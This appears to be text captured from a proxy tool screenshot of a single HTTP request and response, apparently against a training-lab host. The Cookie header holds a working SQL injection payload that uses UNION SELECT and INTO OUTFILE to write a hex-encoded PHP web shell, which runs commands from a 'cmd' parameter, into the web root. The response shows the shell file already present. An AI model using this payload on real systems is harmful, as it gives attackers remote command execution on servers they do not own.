 Request
Clear
−
+
1 GET / HTTP/1.1
2 Host: 10.10.104.237
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:136.
0) Gecko/20100101 Firefox/136.0
4 Accept: text/html,application/xhtml+xml,application/
xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: keep-alive
8 Cookie: id=2ccffd5893d5c6ea78c8fd68813a773d'UNION SE
LECT 1, 0x3C3F7068702073797374656D28245F4745545B2263
6D64225D293B203F3E INTO OUTFILE '/var/www/html/shel
l.php' -- -
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
{}
10 / 10
Response
1 HTTP/1.1 200 OK
2 Date: Sun, 30 Mar 2025 08:31:40 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Content-Length: 52
5 Keep-Alive: timeout=5, max=100
6 Connection: Keep-Alive
7 Content-Type: text/html; charset=UTF-8
8
9 Error: File '/var/www/html/shell.php' already exists
{}
256 bytes | 1371ms